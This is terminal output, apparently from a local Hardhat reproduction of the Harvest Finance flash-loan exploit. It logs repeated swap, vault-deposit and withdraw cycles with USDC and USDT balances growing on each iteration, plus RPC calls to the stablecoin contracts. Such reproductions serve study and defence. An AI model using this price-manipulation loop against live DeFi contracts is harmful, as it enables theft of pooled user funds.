 [+]Starting Exploit run...
USDC balance before yswap: 53624577
USDT balance before yswap: 19282239
USDC balance after yswap: 70843420
USDT balance after yswap: 2060227
Depositing 49977468 USDC into the Harvest vault
Got 54112975247796 fUSDC shares
USDC balance before second yswap: 20865952
USDT balance before second yswap: 2060227
USDC balance after second yswap: 3730050
USDT balance after second yswap: 19185626
Withdrawing USDC from Harvest...
USDC balance after exploit: 53858167
USDT balance after exploit: 19185626
USDC balance after balance: 53707097
USDT balance after balance: 19336513
[+]Finished exploit run!
[+]Starting Exploit run...
USDC balance before yswap: 53707097
USDT balance before yswap: 19336513
USDC balance after yswap: 70926010
USDT balance after yswap: 2114501
Depositing 49977468 USDC into the Harvest vault
Got 54176129208104 fUSDC shares
USDC balance before second yswap: 20948542
USDT balance before second yswap: 2114501
USDC balance after second yswap: 3812640
USDT balance after second yswap: 19239830
Withdrawing USDC from Harvest...
USDC balance after exploit: 53937502
USDT balance after exploit: 19239830
USDC balance after balance: 53786432
USDT balance after balance: 19390716
[+]Finished exploit run!
eth_chainId
eth_getTransactionByHash
eth_chainId
eth_call
Contract call: <UnrecognizedContract>
From: 0xf39fd6e51aad88f6f4ce6ab8827279cfffb92266
To: 0xa0b86991c6218b36c1d19d4a2e9eb0ce3606eb48
eth_chainId
eth_call
Contract call: <UnrecognizedContract>
From: 0xf39fd6e51aad88f6f4ce6ab8827279cfffb92266
To: 0xdac17f958d2ee523a2206206994597c13d831ec7
aftermath:~/projects/exploits/harvest_flashloan_261020 > npx hardhat run scrip
ts/deploy.js --network localhost
Exploit deployed to: 0x5FbDB2315678afecb367f032d93F642f64180aa3
Starting attack
USDC Balance on iteration 0: 802767.217443
USDT Balance on iteration 0: 171088.121622
USDC Balance on iteration 1: 1480489.263286
USDT Balance on iteration 1: 341020.297519
USDC Balance on iteration 2: 2047021.638537
USDT Balance on iteration 2: 509800.697069
USDC Balance on iteration 3: 2515590.500505
USDT Balance on iteration 3: 677433.232921
USDC Balance on iteration 4: 2898415.486393
USDT Balance on iteration 4: 843921.568697
USDC Balance on iteration 5: 3206495.336472
USDT Balance on iteration 5: 1009269.126426
USDC Balance on iteration 6: 3449535.787364
USDT Balance on iteration 6: 1173479.093754
USDC Balance on iteration 7: 3635981.291038
USDT Balance on iteration 7: 1336554.43088